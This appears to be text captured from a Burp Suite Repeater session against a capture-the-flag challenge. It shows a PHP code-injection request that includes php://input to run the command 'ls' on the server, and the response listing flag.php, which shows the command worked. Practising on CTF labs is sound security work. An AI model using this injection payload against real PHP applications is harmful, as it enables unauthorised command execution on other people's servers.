 Send
Cancel
Target: https://9d83ddc5-591f-4336-82bf-5919b6f949e8.challenge.ctf.show
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?c=$nice=include$_GET[%22a%22]?%3E&a=php://input
HTTP/1.1
2 Host:
9d83ddc5-591f-4336-82bf-5919b6f949e8.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17 Content-Length: 21
18
19 <?php system("ls");?>
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 19 Oct 2024 11:49:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Con
trol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,C
onnection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 16
Response headers 11
Done
640 bytes | 65 millis